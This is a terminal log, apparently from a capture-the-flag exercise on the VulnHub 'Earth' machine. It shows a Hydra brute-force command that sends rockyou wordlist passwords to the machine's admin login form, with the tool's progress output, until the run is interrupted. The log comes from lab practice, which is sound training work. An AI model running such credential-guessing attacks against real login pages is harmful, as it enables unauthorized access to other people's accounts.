 hostname -I: 192.168.42.8 192.168.56.40
Monday 06 December 2021 09:24:06 AM IST 2021.12.06 09:24:06
f0c1s@kali:~/vuln-hubs/the-planets/Earth $
hydra -l "Saturn is the only planet in our solar system that is less dense than water. It could float in a bathtub
if anybody could build a bathtub big enough." -P /usr/share/wordlists/rockyou.txt earth.local http-post-form '/admi
n/login:username=^USER^&password=^PASS^&submit=Log+In:F=Please enter a correct username and password.' -t 64
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-06 09:24:18
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://earth.local:80/admin/login:username=^USER^&password=^PASS^&submit=Log+In:F=Please
 enter a correct username and password.
[STATUS] 13726.00 tries/min, 13726 tries in 00:01h, 14330673 to do in 17:25h, 64 active
[STATUS] 13707.33 tries/min, 41122 tries in 00:03h, 14303277 to do in 17:24h, 64 active
[STATUS] 13795.86 tries/min, 96571 tries in 00:07h, 14247828 to do in 17:13h, 64 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.